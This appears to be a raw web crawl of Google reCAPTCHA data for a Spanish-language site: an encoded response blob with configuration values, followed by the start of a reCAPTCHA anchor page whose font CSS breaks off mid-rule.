w6LDocKNw6nClcOyw4jCmsKTw6lOw47Dn8Ojb2oeY8K4wqXDqMOTw5MBAjduwr5wHx7CjwDDnMKLw4/[base64]/wpUkW8KywrZzw4gCwrVCW8OJTkowGBLCpm/[base64]/[base64]/Dn8OVw6UFwr13w4vCsVQYwonCtW3Ds1fCpl3CkGItw5vDgMKsYsOHwoxBQkQ+w5/Cj8KnK23Cs1VHwqcNw7F1KsKGJ1UqUMOpB3HDi0dzwrgFwp7DlsOGc8KeZsO1wqV2w67CmMK6esKxCMKvTcKsP0Unw4DCl8KDL1nCvE/DvsOZb10DfTsbAiHCp8O9IcOew7l/OMKCw6ocM33CugXCjX7Ckn/CqsOPcxbDp8OPLsKAw74/[base64]/DkUErwqXDkMOBw5jDgUxHw7TCisKyXMKKLkp8bBXDh1oIRcKMwr3Du0AeHWpacy3Cu0vDlh4jwow+H0TDuBrDrm5HEMO/w7rCk0HDqcOBbUJAw6NFVUpsw53DuMOKw4giwpslw51PwqPDnxQfVEjCiW0HZ8KXB8KRwpTDjBnCuRrCiyQrUMKLwq9VICXCssO4wpfCmiXCn8KMwpPDjkhzGS7CghzDh8O1woR1w4rCtithwqjDrEwmw5zDjXwxK8KSWsKkIMKBwq9Ww7TDtcOoMnvClgnDuBjCqm/Dn2nDm2DCtinCs8K0EMKKG8KVEMKfamHClWVfwq/CnWQYJ0ICKA3DjXzDtSbCrMKRaUdtwqVSwoVew5zDgMOVUWktw5/CisKVwr3DjMKpwpPDksOcfF/DgmEQDcK0worDrUMpwqNcaHPChSdpwqXDj8KJZg7CjcKIT8Olw7fDmDwXNcOYwp/Cp2REMsO2w4UFw4t+w6jDng7DsSYpD8Osw7Yjw6tmw6sxZcOPWDfDlsKGw7cQRMO2TMOddGfDm8K4cgcGw4tiw47ClsOPBTXCi8OrHsOjasO9PsO/bsOna8OywpvCoSNhwrlEaMO4a8K3w4Flw7NdIcO1VMKiasOoNcKAw6R4eWvCqQXDiMOiwqDDmsOGYMKkwqXDtMKNw6YmEMKCKMO9w4sewrxtw65ZwqlYwq/DosOxw7fDv25QY8K7B8KPw41KwozCjMKYw7hCQQV1w6LDoRcsOCzCukk8AMKuw6M3wr3ClzROw7nCvxLDlsOcw4nDrsOIw5fCjcKuwrBVT8KhKjLDtcOtFcKsSMKywpcvw7XDs1AIwqnDiVNQw4/DmXJhZw3Dl0fDsMKAwqPDrcOQw4hOFDYBw4TCisKGScK3w7NFwqDCuMONw7zDsMKuN8Kmw6/Cl0Ulw4gFXVIJw6U0e8KKXzlYw4s2wq3CgGY+w7TCnsKRFzB9AyjDkjfCucKJw5bCncKHw6dQH2JJwo/DogvCo8KPVD4iw57CqsKPw5FCFGQzwr/DtxzCn8ONwpVwQcOoWcKqwpjCtW/CqMOPwp9+wpQ/AMO7w7AcUcKPw7rCscKhwobCr3jDmsK6wqYbwrJGwqt0esOew65Qw67CsSJdXxzDssOwwoUHY383w6PDjCrCisK/w7kiw5HDuxXDpVxSQ1XChFzCujh0b1zDgXTDjMK+wobCnsOUwr07Q8OCc8O6w4zDiS7Cl33CvD/DuArDjFnCvcKpw4VPwow2w6RRYT3DkMO7wpzDu8K9w4jCvmXDmsKew7hSGDc6woJ6wp8cUAXDksOZw7F3w4x5LzPDlsKkZ8KNXlwkwosLN0zDgMKcwoXDu8OHZXvCgzTCrcOfZ8KgH8KgwpHCi8OIEh9HwoHCpsOIU8KNP2jDuETCrsKMw6lLOzDDsw/Cv8Kvw43Dk1MyXsO8w4Ifw7wswp0XOj9COQw2w6zDtV0kNcKRwrJtwo5jwrrClsOew5DCpllswpUtwrA/akBbwoVZwrw6wrnDsgszw5nCtcOow51WcsKPccKywpMIwrHCiwTDjMOew5rCucK6wpIuPMOBw6IDLcOSwqTChMOXwoFTX8Ogwp0qwrLCpjbClcKcwr58IsKmeH5/wpjCjsKQH8KgPVI0dMO/[base64]/e8ONQWfCh8K+w59cw67DgcO8wrHDp8OCaTPDmcK2dsObL8KdXSPDlDvDgcO5w53Cq8Osw5phwqHDmcKDw53Co8OrTHg1JMOxwqEXw5LCo2RqXT3DslI6Z8Ogw4HDsMOTw5M5QsKoOcOHdcKTw5/CrgpgAsObwo/DnFTDgMKJaj4zwofCtDtyFsO8Uh3CqMKbw4MTwrRnwqPCnDdLw6bDksOpw5rDmDVJw47DocKCDUhdw5rCp8KqWMOHwoUTQmZBw7MUw6TDm1UMwqXClA1kJx7DiwPDmnnDu8KNXcKtwpo2az/CjDPDthzCvDXCvVAiwoFjwptmw5DCpSHDkjLCl8O7ZnTCiHPDrMK2IsOdKwtJDE3DoncUw5DCkcOnw73ClMOBw6fDsDHCojHDrlrDvmTDrsKwdcK0wqwEwog9aUF9wo3CiEFDwrs3FEY/w4cwIMOWTyzCsQ0TwrsxOcOidsK/w6c9w73Cu8KrYMOaJcKDGGkfwqzDjsOYXAZjWcKuw7ItwqHDonPDm1XDrMK0wrY8QkMTOnwawrJ4w7l8w41ww7xIbWoCImHDnQQ9wo9TwqJFw4XCuMObw4LDvizCm8KeFwHDhTXDk8K+woRmwqoNQTnCtcK8GhgnUEx6KSXDqUd2w4vCl8ObN8O2fMKWZywBw6skwr/Dp8O9wpF2HsOKwplAUcKew6I8w5FTKG4Xwo3Cl8OSwqLDp8KCOsOowoo2wonDocOYwo9NwrpEwoDDm1g8fTjDscOHRsKpw7geTsOLV8Ooe2zDrMK3AAs6w5jCt8O2SsO+CE/Dj0zDscKvGsKRJMOnYMKzwqg4w7vDgnVTw61kc8O6w4zDlMORKAk7w77CqcOVdcOUXWQ7wpRkLsKdwqd2W8OwNMO8wp9Iw6zCqUMRKcKPNsO5PB7DkMKPUMOKw4vDsVI/HCxMCnd1Bic0wrnDjSNGNcOBw4fChMKVw5TDvMOmOMO6wr/DssK1w63DoA1nVMOiaQLDqMOew5cAw5LDpcOsPMOadBrDmQnCpUpyw6/Cr8K5w7tGPT55HsKHFg/Dq8O0wqbComJfecOSRTnDnWhdw7LCm8KeMD/DpHRow5/CmAHDnghhIkPCpgIjFSMePcOOw4XDtTfCkcKyRGcIwohMwrbCn00qMMKCEALDlzEhw4nDrVxFScKVw4bChx8QaQ/Cu8OBCg0NVD/CklwPwqllw5oXfHtEwr0CMsOjLsO8NQ5BUx9+wpHCocKNFzXDgwAVFBrCiX4/csO5I8OEwpJMAwdjw4IswpzCmgbCh8Okwp0+TjrDmsKgQljCuy8ewoRoIjZPCAQGw7PDncOlw6LDnsKxw5LDiF/CqmFKGMKkwqxqUMKzL0HCvDp8wo3CqsKKwqjDssOKw67DrADCkSfDmcOcwp01wozCpMO1Tk5TYMKcw67Dt3PDmxbCnwPDtcKYHxMEPG0bBmNnw6ETw6xQwqDCi8KdwqJFw7rDiGjCpXfCrjYbI8KWPQEVJ8KeF8K/wq/Do8KeN2cCw7fDn8K5wrlpw4/[base64]/Dl8Oaw6pKwpHDswbDnhM5c2BNwoVFwqvCscOPwr49wofCn0TCrMOfBsObw6vChsOqREjDohfDocK3w68vNlUSw4UjwqVTw5TCkH/DlDApJcKCWiBKw7XCijHCmMK3OMKvDsOtEsKXwojCj8K2w7M9MihWw4/DssOIw5XDiMK4wrUoP8KgU8Oxwqx+wovDlCLCncKBw6XCqGbDgmspGznDv8K8w6otw7nCnl/CiMOKJMKRCcKdwrvDqcOzw7ImwpfCgi/[base64]/DrDHDqmjCkcKMBcKhGDYRwrLDnMK+wpfCgChlw7/ChcKsw6QrMMOKFcOzEsOMUAF+dcOuw63CtH8KS8OQU00UUHrCq3DDqcKLHWhhw4HDlHt2wpZ9ODHDmwFuwr/[base64]/wqvDiMKLYDlJw4bCj8OgAWzCgsOmB8O5fsObw645wqBhe8ORw5XDr8O3PcOuRi/[base64]/DrcOQOQpyw6BuwpRZMMOaK8ObbMOuw6B5OsKVJ3XCrF3DssKJwp0pa3/[base64]/[base64]/CkgbDqMKFTVnCiH7CtWwyw5jDqMKDw6hdB8O+w4XDg11hw6DCpMOTw4JUw6fCizg3FMOpGgPDucKXZ8Oww7wdwpk7Wj3CvMKhJwDCvEJpwq82E8K3wqfDphPCrMKswp8Jw4DDshQUwoQnw6jDnEvDg1LCu8Kow6HCuCfDucKnwp/CjcOMwoAfw6TDuQxTSk9Jwr4XJ8KcYsOoFMOMw6NZTDLDuCDDny/CrsKuAGXCsMOlwp/CqD49w57Ci8OzBAnCq3hEYcKWeUXDumYOO35bKsKwOVxhd33DiE/[base64]/DnsKUc8Opw7rDu0tCwolqw7HDrsK1fXEHwp3DuzAOw4DDjGvCgnk+FnfCp8Kvw7bCmh9ow7zDgcK9O0FCw4zDqx0qwrLDonQHw6TCn8KFR8KYw5ZiwpMtQ8OXCBnCtsKMW8O0eAbCpGYMIUxyJnrDg0h8PWjDrsKHI3k/wpxvwpQOC0kMNMOTwpjCnlXCgcO1aBbCscKLMSgNwrd4w6NafsKOMMOMwr8Hw5jCvMOjw4ZcwoNswqFoORjDjC/DpMKzFxdXw5/CrjfCocKCwpMNc8Ouw4vCqCIkR8KGPXHCj8OHT8O2w4Yqw6VZwoV2w58uJcOGXQsXwq4uw6HCn8OeDlU3w4fCmEZABMKlw5/Dl8KAw4MwYn3CncKhUMO4QBzDiTLDjXrCucKGGxnDgwXCjGjDusKDw5XCgm0OSFY1biArW8K7esKaw5rCqkPDuGETwoLCuUNDGHrChArClsOxwq/ChU8SQMOJwogjw712worDhMKOw50LZcOIfhgcwoE9w5zCkMKAJCgOGAwlw6lhwrgtwpzCjUbCh8KwwrFyEcKewoLDmBPCsBPCrsKRGhXDsBl+OTbDkMK+bS1lQSnDuMOBdDB4V8ORw5NlOsKdw43CoBbDpUtdw51SOUIkw6ZHWHHDiVXCoDDDjsKQw6/CgAdsIn7CjXUswozCvcKFYCR2KU/[base64]/w7nDslxjRcKgw4DCok/CkirDoMK+wogQwrdodmJCw77CtMOnw7XCt0FWw73Dg8OIw7RARR1gw67DrwfDoCBpw6LDpDTDjDVHwprDuizCkUsWw5zChx/DkcOvasORHMK2wo/Dgl3CtMOdBMO2V21xwonCrDPCrcKOwqTDuMKibcOUwqzDmHhHScKCw4bDtMKZZcOZw6bCjcOaPsKSwo9Ww5dVSRI4c8OQScKxwrp5wqcawppsaUNVAETDqR/DnMO0w5psw7JWw5HCuyNXAyjCg1gHYsOTSHE3UsKkYcOXwpfCvcOww5PDo38SVcO7wqrDp8KyaSXCp2QSwqHDt8OPRMKtIEkZwoLDtjslZyoAw4YZwpUGE8OXDcKDRwzDksKGTnHDgcOTUFLCi8KXDA5eRQcAcMORwpEQOi5Tw5B/[base64]/[base64]/[base64]/DjVrCkU/DscK4TcK/w63CicKKFcKew63ClAljwqMIMMKQwo8jwrFuw5XCscKzL8KhwrdqwoggTSjDr8KqwovDkQUwwrHDmsK/CcKLwqMVwrzDt1PDm8K7w5rCm8K7IUbDiiHDpsOAw6s6wrXDrMKqw70Sw4c6UVrDmG3CumHCk8OuKsKXw5ghCzzDiMKDw7kKMBXCk8KTw5/Dk3nChcOlwofCmsO4aGRodsKPCgvCv8Obw70aAMK2w5FXwrsHw7jCt8OmMGjCqsK6VygIZcOyw6t1PWJrFX7CpF/Dk1Erwot6wqErJAgAL8O3woYmBCzCii3CtWsLwpBPXDPCj8K3IkjDh8KxV3LCisKHwqlBHFp/SRIdUkbCscOiw5bCkH7CnsOvEcO5wrgywrUoc8Opw518wr7ChMObBcKvw5YQwoVITcK0G8Olw7MqJsKRL8Ozwol5wpgFchdZdkgWd8KhwqvDsxDCszgYLHjCvcKnwrjDlcOhwprDmsKWInh5wpIMG8O2VUHDu8KCw6l0w6/CgcK/AMKewofChHg/wovDtMO3w5lGe09RwrDCvMKkVyw+Z2rDmMKRwovDsxsiO8KLwrrCusOgw7LCscOZbCjDr07DiMOxKsKpw45GeUkMQxvDpnxewrzDiTBUaMO0wojCi8KPDXgfwoB7w5zDu2DCu3BYwolKZcOeHkwjw7DDigPClQVBIFXCjUwyDsKKYsKEwoTDh2hKwpRNRsO9w4/[base64]/[base64]/DiMOvBMOcIsOywpJQHCwcRsKcwo/CucKSH8KgCHxjdcO0w4ttwq/DpHIRwpDDkMK0wos1wpNQw5PCszTDoBrDoxPCl8KzEcKDSzNNw4vDt33DswsIDkTCpAzDssO7wqzDg8OjRlxOwqnDq8KQMmDCusO8w49Vw71QVcKlLcOOD8KowowUb8Khw6lqw7XDkV9fJnZvKcOPwpVZGMO4bhQFaHsLXMOyb8OQwok6w4I/wqtzWsOhcsKgJMO3c2/[base64]/w7xhwpzCuB3ChsO9McORSHZiHmUFfcOlw7w9F8Onw7wgwpQ3eWslwpnDokNrwrjDj3rDhMKwHMK/wp9Ff8KwLMO1HMOVwrLDnDFDwqzCp8O9w7gFw5rDm8O7worCr0LCocKgw7MCGx/DpsOwdzlIFMK4w64bw6IJLFdLwoYtw6FtBWvCmAYTN8K1CcOTbMKJwqc7w54IwrPDoEpxCkvDsEANw4B/[base64]/[base64]/DrjJATsO7Px/Cg0bDgMO/w4bDoDEGRBfCjHfCq8K6OMOwwr7CoS/ComnDhSNFw4jDqMKqRFXDmGAqYk7DncOrU8O2EXvDi2LDpMKae8KwRcO7w5LDtnh2w4zDrsKsDic8w67Dsw3Dtk5owqlLwo7Do0RYBi/CvB3CjQQtCnzDmivDlXHCsjLDkgciAwhJAXfDjQ0gLGIiwrljNsOlVkZaWmnDnx56woN/AMONS8O0AitwM8KdwoXCrk59K8K2XMOJdMOkw4wRw5h4w6rCqGkCwpNFwozDpyDCvcOvF3/CpRsrw5vChcOGwoJLw6wkw5RlHsO5wppNw6rDlU/[base64]/[base64]/wq/DsUvCiQnDoTjDkH5Ew5A7w6UPwq43Ej81K3AlecO4B8OewoQ7w6LCrEtOBBAJw6LCmcKnHsOIQ0cvwpzDlsKsw7bDlMORwogqw6jCiMOCN8Kxw73CqMOlSxAqw53Dl0nCqT/Cr23DpxbCkzHCoS8cQ1hHwoV5wr/Csm47wrrDusOuwobDmMKnwpwjwpp5KsOnwr0AMEJ3wqVZYcOJw79kw4YeGCMbw4gGWwTCusOjIhtawr/DnT/DssKAwofCg8Kxwr7CmsKzHsKCB8KQwrchMRpFLX3CgsKZVsONSsKNK8Kiwp/DvgLCozXDhU4Ad1B1FsKzRHbCnQTDuQ/DqcO1DsKAKMOvwo1PThTDs8Knw5/DncOdWMK9wpJrwpXDhUbCpl9XbUojwr3DhsOcwq7Cj8OBwrJlw4JuS8ONR2TCjsKuw6gSwpbCl3TCoWYmw6vDtnxCPMKYw57Cr2dvwrMUIsKPwo5TLg91YhMbScOna103G8KqwpooE21Bw4sJwqTDlMO1McOEw4rCskTDqMKHEcO+wrY/[base64]/Cn1wxwp/CqsKcw4V9cCPCrgEqw7RIwo3DvD9HIcOWW0zDrsKWwoJlcg5vcsKIwpAMw5nCjsOUwqBnwozDhzcGwrB7OMOFRcOzwpdFw6/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,521],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kbVx3N3SpSDKLyIGk012mJLlM80YLQ6KzlmpMWJl+WY\\u003d\x22,1,0,null,1,1769927829569,0,0,[204,6,80,54,143],null,[57,96,191],\x22RC-EGAQFHgKEHWYKQ\x22,null,null,null,null,null,\x220dAFcWeA6a-i1UrKD1bwlYQSP4KD9GDmkxmIATNgVsboEv25euIuUqdnND0hLn5PLfjinJezdENQP_5fQ4oERNSR0fuEXb2avyAA\x22,1770010629420]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=riz9w9a6xwk
body_size: 48374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
